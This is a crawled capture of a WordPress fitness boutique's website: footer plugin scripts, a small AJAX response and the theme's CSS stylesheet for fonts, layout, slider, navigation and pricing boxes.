	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1761079971' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.1","pm_dir_url":"https:\/\/flowfitnessboutique.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/flowfitnessboutique.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1638","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/flowfitnessboutique.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8857":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8857"],"delay":"1500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8857","time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1638","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8857,"slug":"mindbody"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-logo@latest/dist/videojs-logo.min.js?ver=3.0.0" id="videojs-logo-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/dist/a11y.js?ver=604a4359a838a9073d9f" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="wpstream-start-streaming-js-extra">
/* <![CDATA[ */
var wpstream_start_streaming_vars = {"admin_url":"https:\/\/flowfitnessboutique.com\/wp-admin\/","loading_url":"https:\/\/flowfitnessboutique.com\/wp-content\/plugins\/wpstream\/\/img\/loading.gif","download_mess":"Click to download!","uploading":"We are uploading your file.Do not close this window!","upload_complete2":"Upload Complete! You can upload another file!","not_accepted":"The file is not an accepted video format","upload_complete":"Upload Complete!","upload_failed":"Upload Failed!","upload_failed2":"Upload Failed! Please Try again!","no_band":"Not enough streaming data.","no_band_no_store":"Not enough streaming data or storage.","start_streaming_action":"TURNING ON","stop_streaming_action":"TURNING OFF","start_streaming":"TURN ON","stop_streaming":"TURN OFF","failed_fetching":"Failed to get channel info. Please try again.","turned_on_tooltip":"Channel is now OFF. Click to turn ON.","turned_off_tooltip":"Click to turn channel off. This will interrupt any ongoing broadcast.","turning_on_tooltip":"Turning a channel on may take 1-2 minutes or more. Please be patient.","turning_off_tooltip":"This may take a few minutes.","error1":"You don't have enough data to start a new event!","failed_event_creation":"Failed to start the channel. Please try again in a few minutes.","channel_turning_on":"Channel is turning on","channel_turning_off":"Channel is turning off","channel_on":"Channel is ON","channel_off":"Channel is OFF","turn_off_confirm":"ARE YOU SURE you'd like to TURN OFF the channel now? \n\nChannels TURN OFF automatically after 1 hour of inactivity (no active broadcast).\n\nManual TURN OFF is only useful if you require to change the channel settings immediately.\n\nStatistics may be unavailable or incomplete for up to an hour.\n\nIf your channel is configured with Auto TURN ON, it will turn back on as soon as there is a broadcast.","broadcaster_url":"https:\/\/flowfitnessboutique.com\/broadcaster-page\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/wpstream/public/js/start_streaming.js?ver=202510212051" id="wpstream-start-streaming-js"></script>
<script type="text/javascript" id="wpstream-integrations-js-extra">
/* <![CDATA[ */
var wpstream_integrations_vars = {"admin_url":"https:\/\/flowfitnessboutique.com\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/wpstream/integrations/js/integrations.js?v=1762034586&amp;ver=4.8.2" id="wpstream-integrations-js"></script>
<script type="text/javascript" id="wpstream-plugin-scripts-js-extra">
/* <![CDATA[ */
var wpstreamPluginScriptsVars = {"ajaxurl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","processing":"sending...","send_mess":"Send Message","is_user_logged_in":"0","comment_text_empty":"Please type your comment.","comment_author_empty":"Please enter your name.","comment_email_empty":"Please enter your email.","comment_email_invalid":"Please enter a valid email address.","gdpr_agree":"You need to agree with GDPR terms."};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/wpstream//hello-wpstream/js/wpstream-plugin-script.js?ver=1.0" id="wpstream-plugin-scripts-js"></script>
<script type="text/javascript" id="popmake-popup-analytics-js-js-extra">
/* <![CDATA[ */
var popmake_pa = {"nonce":"8b68aec395"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/popup-maker-popup-analytics/assets/js/scripts.js?defer&amp;ver=1.2.2" id="popmake-popup-analytics-js-js"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","dpsp_token":"92ffabf2e4"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://flowfitnessboutique.com/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.0" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","nonce":"a2c938489e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/iconic-woo-attribute-swatches/assets/frontend/js/main.min.js?ver=1.0.5" id="iconic-was-scripts-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=199199807230955&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowfitnessboutique.com/wp-admin/admin-ajax.php
body_size: -387
content:
{"success":true,"event_id":33555}

--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/style.css?ver=1.1.0
body_size: 11087
content:
/* LESS/CSS Styles by html5-coder.com (call007@mail.ru) */
@font-face {
  font-family: 'Baltasar';
  src: url('../fonts/baltasar-webfont.eot');
  src: url('../fonts/baltasar-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/baltasar-webfont.woff2') format('woff2'), url('../fonts/baltasar-webfont.woff') format('woff'), url('../fonts/baltasar-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Museo';
  src: url('../fonts/museo-500-webfont.eot');
  src: url('../fonts/museo-500-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo-500-webfont.woff2') format('woff2'), url('../fonts/museo-500-webfont.woff') format('woff'), url('../fonts/museo-500-webfont.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Museo';
  src: url('../fonts/museo-700-webfont.eot');
  src: url('../fonts/museo-700-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo-700-webfont.woff2') format('woff2'), url('../fonts/museo-700-webfont.woff') format('woff'), url('../fonts/museo-700-webfont.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Avenir';
  src: url('../fonts/Avenir-Medium.eot');
  src: url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Avenir-Medium.woff') format('woff'), url('../fonts/Avenir-Medium.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Avenir';
  src: url('../fonts/Avenir-Heavy.eot');
  src: url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype'), url('../fonts/Avenir-Heavy.woff') format('woff'), url('../fonts/Avenir-Heavy.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Avenir';
  src: url('../fonts/Avenir-Black.eot');
  src: url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Avenir-Black.woff') format('woff'), url('../fonts/Avenir-Black.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}

.cf:before,
.cf:after {
    content: " ";
    display: table;
}
.cf:after {
    clear: both;
}
/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* Reset - Begin */
* {
  margin: 0;
  padding: 0;
}
input,
select,
textarea {
  margin: auto;
  padding: inherit;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s, -webkit-box-shadow 0.3s;
  -moz-transition: background-color 0.3s, border-color 0.3s, color 0.3s, -moz-box-shadow 0.3s;
  -o-transition: background-color 0.3s, border-color 0.3s, color 0.3s, box-shadow 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s, box-shadow 0.3s;
}
input {
  vertical-align: middle;
}
input::-ms-clear,
textarea::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}
input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
button {
  border: 0;
}
button::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner {
  border: 0;
  padding: 0;
}
body {
  position: relative;
  width: 100%;
  height: 100%;
  color: #878787;
  font-size: 25px;
  font-style: normal;
  background-color: #fff;
  font-family: 'Avenir';
  line-height: 1.28;
  -webkit-font-smoothing: antialiased;
  -webkit-backface-visibility: visible;
  -webkit-text-size-adjust: none;
}
a:active,
a:hover {
  outline-width: 0;
}
::selection {
  color: #fff;
  background: #000;
}
::-moz-selection {
  color: #fff;
  background: #000;
}
a {
  text-decoration: none;
  color: #5b9c98;
  cursor: pointer;
  -webkit-transition: color 0.3s, background-color 0.3s;
  -moz-transition: color 0.3s, background-color 0.3s;
  -o-transition: color 0.3s, background-color 0.3s;
  transition: color 0.3s, background-color 0.3s;
}
a:hover {
  text-decoration: none;
  color: #f79322;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
  padding: 0;
  border: none;
  text-decoration: none;
}
p {
  margin: 0 0 30px 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.clr {
  display: block;
  clear: both;
  height: 0;
  font-size: 0;
  line-height: 0;
}
.clear {
  clear: both;
}
.inline-middle {
  display: inline-block;
  vertical-align: middle;
}
strong,
b {
  font-weight: 700;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.block-left {
  float: left;
}
.block-right {
  float: right;
}
.ov-hidd {
  overflow: hidden;
}
section,
header,
footer,
menu,
nav,
aside,
article,
details,
summary,
figure,
figcaption,
hgroup,
time,
main {
  display: block;
}
/* Reset - End */
.site {
  overflow: hidden;
}
.wrapper {
  padding: 0 20px;
  max-width: 1078px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wrapper:after {
  content: '';
  display: table;
  clear: both;
}
.wrapper.long {
  max-width: 1430px;
}
.wrapper .bg-gray {
  margin-left: -9999px;
  margin-right: -9999px;
  padding-left: 9999px;
  padding-right: 9999px;
}
.wrapper .figure-main .img,
.wrapper .figure-main .figcaption-main {
  margin-left: -9999px;
  margin-right: -9999px;
  padding-left: 9999px;
  padding-right: 9999px;
}
.wrapper .double-separator:before,
.wrapper .double-separator:after {
  margin-left: -9999px;
  margin-right: -9999px;
}
.wrapper .figure-main {
  margin-top: 5.5%;
}


.wrapper .figure-main:first-child {
  margin-top: 0;
}
.wrapper .figure-second {
  margin-left: -9999px;
  margin-right: -9999px;
  padding-left: 9999px;
  padding-right: 9999px;
}
.wrapper.full-width {
  padding: 0;
  max-width: none;
}
.wrapper.full-width .wrapper.full-width {
  padding: 0 20px;
}




.h-address {
  color: #f47d6e;
  font-size: 14px;
  display: none;
}

.h-address a,
.h-address a[href^="tel"] {
  color: #f47d6e;
  text-decoration: none;
}

.h-address a:hover,
.h-address a[href^="tel"]:hover {
  text-decoration: underline;
}


.header-top .h-social {
  text-align: right;
  font-size: 0;
  display: none;
}

.header-top .h-social a {
  width: 25px;
  height: 25px;
  display: inline-block;
  background: url(../images/social/hsocial.png) ;
}

.header-top .h-social a+a {
  margin-left: 6px;
}


.h-social a.fb { background-position: 0 0; }
.h-social a.tw { background-position: -31px 0; }
.h-social a.ins { background-position: -62px 0; }
.h-social a.in { background-position: -93px 0; }
.h-social a.yt { background-position: -124px 0; }

@media (min-width: 1000px) {
  .h-address,
  .header-top .h-social {
    display: block;
    margin-top: 20px;
  }

  .header-top {
    overflow: hidden;
    background: #FFF;
  }

  .header-top>.wrapper {
    display:flex;
    align-items: center;
  }

  .header-top>.wrapper>div {
    flex:1;
  }

  .header-top .logo img {
    width: 134px;
  }

}

/* SLIDER */


.home-slider {
  
}

.h-s-slide {
  overflow: hidden;
  display: flex;
  min-height: 208px;
}

.slide-img {
  position: relative;
  z-index: 1;
}

.slide-content {
  text-align: center;
  color: #fff;
  background: #f79322;
  font-size: 10px;
  display: flex;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.slide-content h2 {
  color: #FFF;
  font-size: 14px;
  font-family: Baltasar, sans-serif;
}

.slide-content .slide-text {
 
}

.h-s-desc {
  background: #FFF;
  max-width: 75%;

  margin: 10px auto 20px;
  -webkit-border-radius: 10px;
          border-radius: 10px;
  padding: 10px 5px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  font-family: Museo, sans-serif;
  color: #f47d6e;

}

.slide-more {
  color: inherit;
  text-decoration: none;
  font-family: Avenir, sans-serif;

}

.slide-more:after {
  content:' »';

  display: inline-block;
}

.slide-more:hover {
  text-decoration: none;
  color: inherit;
}

.slide-img img {
  width: 100%;
  height: auto;
}

.slide-img+.slide-content {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: none;
  top: 0;
  left: 0;
  display: flex;
 
  overflow: hidden;
}

.slide-content .slide-text {
  width: 46%;
  margin-top: 5%;
  position: relative;
  z-index: 2;
  padding: 0 0 0 10px;
  -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;
}

.slide-img+.slide-content {
  background: transparent;
}

.slide-img+.slide-content:after,
.slide-img+.slide-content:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  right: 53%;
  content:'';
}

.slide-img+.slide-content:after {
  margin-right: 10px;
  background: #f79322;
}

.slide-img+.slide-content .s-right-helper {
  position: absolute;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: -46px;
}

  .slide-img+.slide-content .s-right-helper:after,
  .slide-img+.slide-content .s-right-helper:before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    content:'';
  }

  .slide-img+.slide-content .s-right-helper:after {
    margin-left: 10px;
    background: #f79322;
  }


.slide-img+.slide-content:after,
.slide-img+.slide-content:before,
.slide-img+.slide-content .s-right-helper,
.slide-img+.slide-content .s-right-helper {
  -webkit-transform: skewX(-16.5deg);
     -moz-transform: skewX(-16.5deg);
      -ms-transform: skewX(-16.5deg);
       -o-transform: skewX(-16.5deg);
          transform: skewX(-16.5deg);
}


.owl-dots {
  position: absolute;
  bottom: 9%;
  left: 6.5%;
  font-size: 0;
}

.owl-dot {
  display: inline-block;
  width: 9px;
  height: 9px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  
  border: 1px solid #fff;
  cursor: pointer;
}

.owl-dot.active,
.owl-dot:hover {
  background: #FFF;
  
}

.owl-dot+.owl-dot {
  margin-left: 3px;
}

.slider-wrapper .img>.wrapper {
  padding: 0;
  margin: 0 -20px;
}

.slider-wrapper:after {
  content: '';
  display: block;
  height: 20px;
  clear: both;
  margin: 7px 0 0 0;
  background: url(../images/bg-double-separator.png) 50% 0 repeat-x;
  margin-left: -9999px;
  margin-right: -9999px;
}

@media (min-width: 480px) {
  .slide-img+.slide-content .s-right-helper{
    margin-left: -52px;
  }

  .slide-content {
    font-size: 16px;
  }

  .slide-content h2 {
    font-size: 18px;
  }

  .h-s-desc {
    max-width: 70%;
  }

  .h-s-slide {
    min-height: 276px;
  }
}

@media (min-width: 768px) {
  .slide-content .slide-text {
    padding: 0px 40px 0 32px;
    
  }

  .slide-img+.slide-content .s-right-helper {
    margin-left: -63px;
  }

  

  .slide-content {
    font-size: 14px;
  }

  .slide-content h2 {
    font-size: 30px;
    line-height: 1.3;
  }

  .h-s-desc {
    max-width: 60%;
  }

  .h-s-slide {
    min-height: 323px;
  }
}

@media (min-width: 1000px) {
  .slide-img+.slide-content .s-right-helper {
    margin-left: -81px;
  }

  .slide-content {
    font-size: 18px;
  }

  .h-s-desc {
    padding: 28px 15px;
  }

  .slide-content h2 {
    font-size: 37px;
  }

  .slide-content .slide-text {
    // padding: 0 0 0 42px;
    
  }

  .h-s-slide {
    min-height: 444px;
  }
}

@media (min-width: 1200px) {

  .slide-content {
    font-size: 22px;
  }

  .slide-content h2 {
    font-size: 46px;
    margin-bottom: 17px;
  }

  .slide-img+.slide-content .slide-text {
    padding-bottom: 24px;
  }

  .slide-img+.slide-content .s-right-helper {
    margin-left: -94px;
  }

  .h-s-desc {
    max-width: 400px;
  }

  .h-s-slide {
    min-height: 566px;
  }
}


@media (min-width: 1200px) {

  .slider-wrapper {
    margin-left: -40px;
    margin-right: -40px;
  }

  .slider-wrapper .wrapper {
    max-width: none;
  }

  .header-top>.wrapper {
    max-width: 1200px;
  }
}






/* END SLIDER */

.site-header {
  position: relative;
  z-index: 5;
  line-height: 1.55;
  font-family: 'Arial', sans-serif;

  background: #528c88 url(../images/bg-header.jpg) 50% 0 repeat-x;
}
.site-header .logo {
  text-align: center;
  padding: 30px 0;
  background: #fff;
  z-index: 900;
}
.main-navigation {
  position: relative;
  line-height: 1.2;
  font-size: 21px;
  font-family: Museo, sans-serif;
  border-bottom: 11px solid #f37c6e;
  font-weight: 700;
  text-align: center;
  color: #fff;
  cursor: default;
  background: #5b9c98;
}
.main-navigation a {
  display: block;
  color: #fff;
  padding: 16px 5px 12px;
}
.main-navigation ul {
  list-style: none;
}
.main-navigation ul li {
  position: relative;
  display: inline-block;
}
.main-navigation ul li:hover a {
  background: #f37c6e;
}
.main-navigation ul li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transition: visibility 0.4s, opacity 0.4s;
  -moz-transition: visibility 0.4s, opacity 0.4s;
  -o-transition: visibility 0.4s, opacity 0.4s;
  transition: visibility 0.4s, opacity 0.4s;
}
.main-navigation ul li.last ul.sub-menu {
  left: auto;
  right: 0;
}
.main-navigation ul li.last ul.sub-menu ul.sub-menu {
  right: 100%;
}
.main-navigation ul li.current_page_item a,
.main-navigation ul li.current_page_parent a,
.main-navigation ul li.current-menu-item a {
  background: #f37c6e;
}
.main-navigation ul.sub-menu {
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 232px;
  font-size: 18px;
  font-weight: 400;
  font-family: "Arial Narrow", Arial, sans-serif;
  text-align: left;
  padding-top: 11px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0.2s, opacity 0.2s;
  -moz-transition: visibility 0.2s, opacity 0.2s;
  -o-transition: visibility 0.2s, opacity 0.2s;
  transition: visibility 0.2s, opacity 0.2s;
}
.main-navigation ul.sub-menu a {
  display: block;
  padding: 8px 15px 9px;
  white-space: nowrap;
  border-bottom: 1px solid #fff;
  background: #f37c6e;
}
.main-navigation ul.sub-menu a.arrow {
  padding-right: 32px;
}
.main-navigation ul.sub-menu a.arrow:after {
  content: '»';
  position: absolute;
  top: 50%;
  right: 19px;
  line-height: 1;
  margin-top: -11px;
}
.main-navigation ul.sub-menu li {
  display: block;
}
.main-navigation ul.sub-menu li:hover a {
  background: #f79322;
}
.main-navigation ul.sub-menu li.current_page_item a,
.main-navigation ul.sub-menu li.current_page_parent a,
.main-navigation ul.sub-menu li.current-menu-item a {
  background: #f79322;
}
.main-navigation ul.sub-menu ul.sub-menu {
  padding-top: 0;
  top: 0;
  left: 100%;
}
.main-navigation ul.sub-menu ul.sub-menu a {
  background: #5b9c98;
}
.main-navigation ul.sub-menu ul.sub-menu li:hover a {
  background: #f79322;
}
.main-navigation ul.sub-menu ul.sub-menu li.current_page_item a,
.main-navigation ul.sub-menu ul.sub-menu li.current_page_parent a,
.main-navigation ul.sub-menu ul.sub-menu li.current-menu-item a {
  background: #f79322;
}
.fixed .main-navigation {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}
h1 {
  font-family: Baltasar, sans-serif;
  font-size: 90px;
  font-weight: 400;
  line-height: 1.3;
  margin: 45px 0 22px;
  color: #5b9c98;
  text-align: center;
}
h1 span {
  display: inline-block;
  position: relative;
  padding: 0 125px;
}
h1 > span > span{
  padding: 0;
}
h1 > span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -25px;
  width: 101px;
  height: 49px;
  background: url(../images/tracery-lg.png) 50% 50% no-repeat;
  -webkit-background-size: 100%;
  -moz-background-size: 100%;
  background-size: 100%;
}
h1 > span:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -25px;
  width: 101px;
  height: 49px;
  background: url(../images/tracery-rg.png) 50% 50% no-repeat;
  -webkit-background-size: 100%;
  -moz-background-size: 100%;
  background-size: 100%;
}
h2 {
  font-family: Museo, sans-serif;
  font-size: 67px;
  font-weight: 700;
  line-height: 1;
  margin: 25px 0 20px;
  color: #5b9c98;
}
h2 + h3 {
  margin-top: -10px;
}
h3,
blockquote {
  font-family: Museo, sans-serif;
  font-size: 35px;
  font-weight: 500;
  line-height: 1.37;
  margin: 20px 0 12px;
}
h4 {
  font-family: Museo, sans-serif;
  font-size: 37px;
  font-weight: 700;
  line-height: 1;
  color: #5b9c98;
  margin-bottom: 5px;
}
h5 {
  font-family: Avenir, sans-serif;
  font-size: 29px;
  font-weight: 900;
  line-height: 1;
  color: #5b9c98;
  margin-bottom: 5px;
}
h6 {
  font-family: Museo, sans-serif;
  font-size: 53px;
  font-weight: 700;
  line-height: 1;
  color: #f37c6e;
  margin-top: 4px;
}
.figure-main .img {
  text-align: center;
  background: #f37c6e url(../images/bg-fence.jpg) 50% 0 repeat;
}
.figcaption-main {
  overflow: hidden;
  color: #fff;
  text-align: center;
  padding: 38px 0 50px;
  background: #5b9c98 url(../images/bg-figcaption-main.jpg) 50% 0 repeat;
}
.figcaption-main h1 {
  margin-top: 0;
  color: #fff;
}
.figcaption-main h1 span:before {
  background-image: url(../images/tracery-l.png);
}
.figcaption-main h1 span:after {
  background-image: url(../images/tracery-r.png);
}
.figcaption-main h2 {
  color: #fff;
}
.figcaption-main .wrapper {
  text-align: center;
}
.double-separator:before {
  content: '';
  display: block;
  height: 20px;
  clear: both;
  margin: 0 0 7px 0;
  background: url(../images/bg-double-separator.png) 50% 0 repeat-x;
}
.double-separator:after {
  content: '';
  display: block;
  height: 20px;
  clear: both;
  margin: 7px 0 0 0;
  background: url(../images/bg-double-separator.png) 50% 0 repeat-x;
}
.double-separator.sep-t-hide:before {
  display: none;
}
.double-separator.sep-b-hide:after {
  display: none;
}
.columns-row {
  display: table;
  width: 100%;
}
.columns-row > .col {
  display: table-cell;
  vertical-align: middle;
}
.columns {
  list-style: none;
  margin-left: -30px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
}
.columns > .col {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  padding-bottom: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.columns.va-bottom {
  display: block;
}
.columns.va-bottom > .col {
  vertical-align: bottom;
}
.columns.va-middle {
  display: block;
}
.columns.va-middle > .col {
  vertical-align: middle;
}
.columns.four > .col {
  width: 25%;
}
.columns.three > .col {
  width: 33.33%;
}
.columns.two > .col {
  width: 50%;
}
.columns.one > .col {
  width: 100%;
}
.price-box {
  display: block;
  width: 228px;
  margin: 0 auto;
  text-align: center;
  padding: 47px 10px 50px;
  line-height: 1;
  font-size: 23px;
  font-family: Museo, sans-serif;
  font-weight: 700;
  text-decoration: none;
  -webkit-border-radius: 50% 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50% 0;
  -moz-background-clip: padding;
  border-radius: 50% 0;
  background-clip: padding-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-border-radius 0.4s ease-in-out;
  -moz-transition: border-radius 0.4s ease-in-out;
  -o-transition: border-radius 0.4s ease-in-out;
  transition: border-radius 0.4s ease-in-out;
}
.price-box:hover {
  -webkit-border-radius: 0 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0 50%;
  -moz-background-clip: padding;
  border-radius: 0 50%;
  background-clip: padding-box;
}
.price-box.red {
  color: #fff;
  background: #f37c6e;
}
.price-box.green {
  color: #fff;
  background: #5b9c98;
}
.price-box.gray {
  color: #fff;
  background: #707070;
}
.price-box.orange {
  color: #fff;
  background: #f79322;
}
.price-box strong {
  display: block;
  font-size: 80px;
  line-height: 0.8;
  margin-bottom: 20px;
  font-family: Georgia, serif;
}
.price-box strong span {
  font-size: 64px;
}
.price-box small {
  font-size: 19px;
}
.price-box p {
  margin: 0;
}
.pricing {
  margin-top: 7%;
  padding-bottom: 38px;
  text-align: center;
}
.pricing .columns {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
